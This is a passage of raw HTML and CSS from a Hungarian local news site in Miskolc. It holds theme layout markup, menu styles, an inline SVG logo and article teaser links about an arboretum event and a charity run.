url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}.tdi_113{position:relative}.tdi_113 .td_block_wrap{text-align:left}</style><div class="tdi_112_rand_style td-element-style" ><style>.tdi_112_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_117{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_117,.tdi_117 .tdc-inner-columns{display:block}.tdi_117 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_120  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_120" ><style>.tdi_120{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}.tdi_122{position:relative}.tdi_122 .td_block_wrap{text-align:left}</style><div class="tdi_121_rand_style td-element-style" ><style>.tdi_121_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_129  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" ><style scoped>.tdi_131{min-height:0}.tdi_131>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_131:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_131:before{width:100%}}.tdi_131{z-index:999!important}</style><div class="tdi_130_rand_style td-element-style" ></div><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__sticky_header" class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}.tdi_135{width:calc(100% - 270px)!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_137{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_137{margin-left:-0px;margin-right:-0px}.tdi_137>.vc_column_inner,.tdi_137>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_137.tdc-row-content-vert-center,.tdi_137.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_137.tdc-row-content-vert-bottom,.tdi_137.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_137.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_137.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_139 ir_col__sticky_header_logo wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_139{margin-right:1px!important;width:200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_140 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_140" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_140{display:inline-block!important}}</style><style>.tdi_140 .tdb-logo-a,.tdi_140 h1{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-svg-wrap{max-width:80%;display:block}.tdi_140 .tdb-logo-svg-wrap svg{width:80%!important;height:auto}.tdi_140 .tdb-logo-img-wrap{display:none}.tdi_140 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff}.tdi_140 .tdb-logo-text-title{display:none;color:#ffffff}.tdi_140 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-icon{top:0px;display:none}.tdi_140 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="e0fc704a-ddee-4264-b8d5-537225b1c116" data-name="miskolci-hirek-logo-sticky" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 499.56 70.47"><defs><style>.a4bdc3d3-c35d-4e2f-8aae-273a8a857e80{fill:#fff;}</style></defs><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M333,13.6V39.4h-2.7V27.5h-16.1V39.4h-2.7V13.6h2.7V25.1h16.1V13.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M348.06,7h3.5l-5.9,4.6h-2.5ZM344,13.6h2.7V39.4H344Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M375.26,39.4l-5.9-8.3a13.42,13.42,0,0,1-2.1.1h-6.9v8.2h-2.7V13.5h9.7c3.2,0,5.9.8,7.7,2.4a8.23,8.23,0,0,1,2.8,6.5,8.54,8.54,0,0,1-1.5,5.1,8.3,8.3,0,0,1-4.4,3l6.3,8.8-3,.1Zm-2.2-12.2a6,6,0,0,0,2.1-4.8,5.87,5.87,0,0,0-2.1-4.8,9,9,0,0,0-5.9-1.7h-6.8V28.8h6.8C369.86,28.9,371.76,28.4,373.06,27.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M405.06,37v2.4h-18.2V13.6h17.7V16h-14.9v9.1H403v2.3h-13.3V37Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M422.06,27.2l-5.2,5.3v6.7h-2.7V13.5h2.7V29L432,13.5h3.1l-11.2,11.6,11.9,14.1h-3.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M466.56,37.9v1.5h-11.5V23.1h11.2v1.5h-9.4v5.8h8.4v1.5h-8.4V38l9.7-.1Zm-4.2-19h2.2l-3.8,2.9h-1.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M473.26,39a6.07,6.07,0,0,1-2.6-1.6l.7-1.3a7,7,0,0,0,2.4,1.5,8,8,0,0,0,3,.6,5.71,5.71,0,0,0,3.3-.8,2.37,2.37,0,0,0,1.1-2.1,2.11,2.11,0,0,0-.6-1.6,3.77,3.77,0,0,0-1.5-.9,18.38,18.38,0,0,0-2.4-.7,20.48,20.48,0,0,1-2.9-.9,4.31,4.31,0,0,1-1.9-1.3,3.65,3.65,0,0,1-.8-2.4,3.89,3.89,0,0,1,.7-2.3,4.6,4.6,0,0,1,2-1.6,8.29,8.29,0,0,1,3.4-.6,11,11,0,0,1,2.7.4,7,7,0,0,1,2.3,1.1l-.6,1.4a6.25,6.25,0,0,0-2.2-1,10.11,10.11,0,0,0-2.3-.4,5.58,5.58,0,0,0-3.2.8,2.76,2.76,0,0,0-1.1,2.1,2.11,2.11,0,0,0,.6,1.6,3.77,3.77,0,0,0,1.5.9,18.38,18.38,0,0,0,2.4.7,20.48,20.48,0,0,1,2.9.9,4.31,4.31,0,0,1,1.9,1.3,3.65,3.65,0,0,1,.8,2.4,3.89,3.89,0,0,1-.7,2.3,4.38,4.38,0,0,1-2.1,1.6,8.62,8.62,0,0,1-3.4.6A13.72,13.72,0,0,1,473.26,39Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M338.26,50.9V76.7h-2.6V56.1l-10.1,17.3h-1.3l-10.1-17.1V76.7h-2.6V50.9h2.2L324.86,70,336,50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M365.36,69.8h-14.3L348,76.7h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8L352,67.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M396,63.9h2.6v9.8a16.22,16.22,0,0,1-4.3,2.5,15.38,15.38,0,0,1-5.2.9,15.08,15.08,0,0,1-7-1.7,12.06,12.06,0,0,1-4.8-4.7,12.62,12.62,0,0,1-1.7-6.7,13.61,13.61,0,0,1,1.7-6.7,12.73,12.73,0,0,1,4.8-4.7,14.5,14.5,0,0,1,7-1.7,13.66,13.66,0,0,1,5.4,1,10,10,0,0,1,4.1,2.8l-1.7,1.7a10.71,10.71,0,0,0-7.8-3,12.49,12.49,0,0,0-5.6,1.3,11.23,11.23,0,0,0-4,3.8,10.49,10.49,0,0,0-1.4,5.5,11.52,11.52,0,0,0,1.4,5.5,10.44,10.44,0,0,0,4,3.8,10.84,10.84,0,0,0,5.6,1.4,10.66,10.66,0,0,0,6.7-2V63.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M425,69.8h-14.3l-3.1,6.9h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8-6.2,13.8Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M456.36,74.3v2.4h-21.1V74.8l17-21.5h-16.8V50.9h20.4v1.9l-17,21.5Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M464.36,50.9h2.7V76.7h-2.7Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M499.56,50.9V76.7h-2.2l-16.6-20.9V76.6h-2.7V50.9h2.2l16.6,20.8V50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M1.09,13.23h15l7,36.81,7.51-36.81H45l1.09,63.3H36.18L35,34.41,27.67,76.53H18.83L11,34.09l-.94,42.44H0Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M55.33,13.23h14v63.3h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M82.1,72.66q-4.42-4.8-4.73-15.28l11.95-1.79q.09,6,1.45,8.63a4.4,4.4,0,0,0,4.1,2.62q3.52,0,3.52-4.61a11.59,11.59,0,0,0-1.68-6.33,26.46,26.46,0,0,0-5.27-5.71L86,45.43a28,28,0,0,1-6.3-7.31,18.15,18.15,0,0,1-2.22-9.19q0-8,4.73-12.26t13-4.3q9,0,12.23,5.23a25.28,25.28,0,0,1,3.47,12.74l-12,1.49a26.54,26.54,0,0,0-.9-7.08,3.42,3.42,0,0,0-6-.62,6.09,6.09,0,0,0-1,3.4,9.59,9.59,0,0,0,1.44,5.39,26.63,26.63,0,0,0,4.65,5l5.24,4.61A32.92,32.92,0,0,1,109.57,51a20.7,20.7,0,0,1,2.58,10.55,16.06,16.06,0,0,1-2.08,8.09,15,15,0,0,1-5.82,5.75,17.45,17.45,0,0,1-8.67,2.11Q86.51,77.47,82.1,72.66Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M118.94,13.23h14V39.09l10.63-25.86h13.68l-11.73,28.6,12.27,34.7H143.56l-9.14-28-1.49,2.5V76.53h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M165.21,72.19q-4.38-5.28-4.38-15.59V33.08q0-10.32,4.38-15.52t14.61-5.19q10.32,0,14.74,5.23T199,33.08V56.6q0,10.32-4.41,15.59t-14.74,5.28Q169.59,77.47,165.21,72.19Zm18.52-6.64a12.89,12.89,0,0,0,.94-5.43V29.64a12.81,12.81,0,0,0-.94-5.47c-.63-1.3-1.93-2-3.91-2s-3.12.66-3.75,2a13.06,13.06,0,0,0-.93,5.43V60.12a14.09,14.09,0,0,0,.85,5.43c.58,1.33,1.85,2,3.83,2S183.1,66.88,183.73,65.55Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M207.49,13.23h14V67.07H236v9.46H207.49Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M244.57,72q-4.33-5.45-4.34-15.68V33.55q0-10.47,4.3-15.83t14.69-5.35q9.93,0,14.07,4.76t4.14,13.52v5.47H263.76V29.8a16,16,0,0,0-.78-5.63c-.53-1.3-1.78-2-3.76-2s-3.28.69-3.9,2.07a14.13,14.13,0,0,0-.94,5.74V59.81a13.29,13.29,0,0,0,1,5.74c.65,1.33,1.94,2,3.86,2s3.17-.66,3.72-2a15.87,15.87,0,0,0,.82-5.74V53.16h13.67v5.47q0,8.91-4.14,13.87t-14.07,5Q248.91,77.47,244.57,72Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M285.17,13.23h14v63.3h-14Z" transform="translate(0 -7)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_142 ir_col__sticky_header_sidebar_button wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142 .vc_column-inner>.wpb_wrapper,.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_142{margin-right:1px!important;width:45px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_143  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_143" ><style>.tdi_143{margin-bottom:0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_145 ir_col__sticky_header_menu wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145{width:calc(100% - 247px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_146 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_146"  style=" z-index: 999;"><style>.tdi_146{display:inline-block}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more{padding:0 10px 0;color:#000000}.tdi_146 .tdb-menu>li .tdb-menu-sep,.tdi_146 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_146 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_146 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more,.tdi_146 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:16px!important;line-height:45px!important;font-weight:600!important}.tdi_146 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_146 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_146 .tdb-menu .tdb-normal-menu ul,.tdi_146 .td-pulldown-filter-list,.tdi_146 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_146 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_146 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_146 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_146 .tdb-menu>li.current-menu-item>a,.tdi_146 .tdb-menu>li.current-menu-ancestor>a,.tdi_146 .tdb-menu>li.current-category-ancestor>a,.tdi_146 .tdb-menu>li.current-page-ancestor>a,.tdi_146 .tdb-menu>li:hover>a,.tdi_146 .tdb-menu>li.tdb-hover>a,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_146 .tdb-menu>li>a:after,.tdi_146 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_146 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_149 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_149" ><style>.tdi_149 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_149:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_149:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_149.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_149.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_149 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_149 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_149 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_149 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-wrap{padding-bottom:60%}.tdi_149 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:auto}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:center}.tdi_149 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_149.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_149 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_149 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_149 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_149 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 